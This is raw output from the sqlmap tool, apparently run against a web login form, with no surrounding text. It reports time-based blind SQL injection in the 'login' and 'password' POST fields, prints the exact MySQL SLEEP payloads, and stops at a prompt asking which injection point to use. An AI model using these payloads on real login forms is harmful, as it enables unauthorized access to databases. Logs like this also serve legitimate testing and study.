 [WARNING] POST parameter 'submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 250 HTTP(s) requests:
---
Parameter: password (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login=admin&password=admin' AND (SELECT 5671 FROM (SELECT(SLEEP(5)))bBGv) AND 'UfgR'='UfgR&submit=Login

Parameter: login (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: login=admin' AND (SELECT 6369 FROM (SELECT(SLEEP(5)))tTEp) AND 'AiEo'='AiEo&password=admin&submit=Login
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: login, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
>